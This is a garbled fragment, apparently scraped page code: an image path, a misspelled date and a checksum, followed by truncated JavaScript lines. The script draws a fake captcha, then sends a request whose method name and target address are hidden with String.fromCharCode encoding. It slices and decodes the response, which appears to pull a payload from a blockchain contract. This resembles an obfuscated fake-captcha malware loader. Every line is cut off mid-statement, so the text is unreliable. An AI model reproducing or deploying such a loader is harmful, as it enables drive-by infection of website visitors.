
1 Juna, 2026
Checksum: 59ae1551db8d81a46dec8a
Updated on: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin